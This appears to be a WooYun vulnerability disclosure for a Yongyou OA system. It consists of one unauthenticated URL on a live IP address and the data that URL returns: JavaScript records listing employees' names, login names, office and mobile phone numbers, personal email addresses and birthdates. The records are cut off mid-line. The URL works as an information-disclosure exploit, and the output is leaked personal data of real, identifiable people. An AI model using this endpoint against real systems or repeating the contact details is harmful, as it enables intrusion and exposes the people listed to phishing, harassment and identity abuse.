 61.163.78.6:8080/yyoa/common/selectPersonNew/initData.jsp?trueName=1
try{ orgcode = 0; personList[0]= new Person(10165,'郭志华(分管主管)','cgglgzh',1,10042,11181,10009,0,'0','1650','cgglgzh','',''
personList[1]= new Person(10165,'郭志华(分管主管)','cgglgzh',1,10042,11181,10009,0,'0','1650','cgglgzh','','','60818781','1380
Person(11491,'赵宝恩(分管主管)','rlzbe',1,10783,11050,10003,0,'0','999999','1878847','','','0373-2052629','13803808256','','','1
,'jlww',1,10001,10024,10008,0,'0','10','jlww','','','','','13803813165@VIP.163.COM','','1',0,0,'0','1970-11-10',''); personList[4]= n
,'jrcwcxd',1,10782,10157,10002,0,'0','11','jrcwcxd','','','','','','','1',0,0,'0','1970-01-01',''); personList[5]= new Person(10004,'张瑞
,'KFZRL',1,10008,10146,10005,0,'0','30','KFZRL','','','60818537','','','','0',0,0,'0','1981-05-10',''); personList[6]= new Person(1000
,'KFLHJ',1,10813,11106,10004,0,'0','40','KFLHJ','','','60818590','13592413425','','','0',0,0,'0','1983-01-12',''); personList[7]= new
,'cydxy',1,10036,11274,10004,0,'1','50','cydxy','','','60818519','13837125452','daixinyu@sinopharm.com','','1',0,0,'0','1981-07-
,'CWCHY',1,10039,10063,10005,0,'0','60','CWCHY','','','0371-60818955','13101711677','chy19780711@sohu.com','','0',0,0,'0',
,'CWLCX',1,10039,10032,10548,0,'0','80','CWLCX','','','60818502','13607654317','','','0',0,0,'0','1981-10-21',''); personList[10]=
,'cgwqw',1,10036,10429,10004,0,'0','90','cgwqw','','63633530','66936925','13223091749','wqw19812011@126.com','','1',0,0,'
,'xxsxb',1,10792,10457,10004,0,'0','100','xxsxb','','','0373-2038587','13462369186','keigo0088@sina.com','','1',0,0,'0','1982-10
,'fzbwgh',1,10810,10125,10007,0,'0','110','wgh','','','15637381009','13937340396','wgh396@sina.com','','1',0,0,'0','1970-08-1
瑜','sccy',1,10799,10174,10006,0,'1','120','sccy','','','0371-60818760','13837120815','ctt-9933@163.com','','1',0,0,'0','1968-01-0
www.wooyun.org